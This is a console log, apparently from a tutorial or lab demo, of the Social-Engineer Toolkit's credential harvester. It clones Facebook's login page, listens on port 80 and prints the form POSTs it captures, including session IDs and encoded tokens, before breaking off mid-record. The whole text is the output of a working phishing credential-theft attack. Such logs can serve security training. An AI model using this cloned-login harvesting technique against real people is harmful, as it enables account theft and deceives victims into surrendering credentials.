 set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.100 - - [10/Jan/2025 16:58:07] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundary8vNN7D8vzrVK6biE
Content-Disposition: form-data; name="ts"
1736539088501
------WebKitFormBoundary8vNN7D8vzrVK6biE
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"2sadbd:axqnjg:lwcner","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"03834c06-2771-4c66-bbc4-e936e51
uxbHQSmGfx1DaJuM/EzfGUiz+EvsV6aVgdEIwVidQ7ryqkOLp3m8GI8xoxdhRjyAivssCnyVoyuGacc+xlcytEelfxXWHTTPDirkGtLR5PA==\",\"sid\":-1}","r":1,"d":"$^|AcZZFYHQ3b3C2-VOX9
codwBioLCWkE4Tq4U_2fKLXwYqfODVpd53zmITLjEy3LYM4XIpK0k0tXfg_|fd.AcbuLR9WM6BzKQ8-WXOb34y36a2bvzwlfFFsbGdUloIuZaxAMwUPUJ-rM61Srs6syxaAUrIaJmDHRyRx95wKpRdD","s":
6]],"trigger":"falco:bd_pdc_signals"}]
------WebKitFormBoundary8vNN7D8vzrVK6biE--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundarybNMZSVnNHuq3YUnN
Content-Disposition: form-data; name="ts"
1736539089512
------WebKitFormBoundarybNMZSVnNHuq3YUnN
Content-Disposition: form-data; name="q"